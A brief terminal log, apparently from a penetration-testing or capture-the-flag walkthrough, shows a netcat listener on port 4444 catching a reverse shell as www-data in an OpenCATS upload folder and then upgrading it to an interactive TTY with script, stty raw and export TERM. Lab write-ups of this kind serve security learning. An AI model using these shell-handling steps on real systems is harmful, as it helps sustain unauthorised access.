 $ script /dev/null -c bash
Script started, file is /dev/null
www-data@ip-172-16-14-6:/var/www/html/opencats/upload/careerportaladd$ ^Z
[1]  + 260898 suspended  nc -lvnp 4444
❯ stty raw -echo;fg
[1]  + 260898 continued  nc -lvnp 4444
<r/www/html/opencats/upload/careerportaladd$ export TERM=xterm
www-data@ip-172-16-14-6:/var/www/html/opencats/upload/careerportaladd$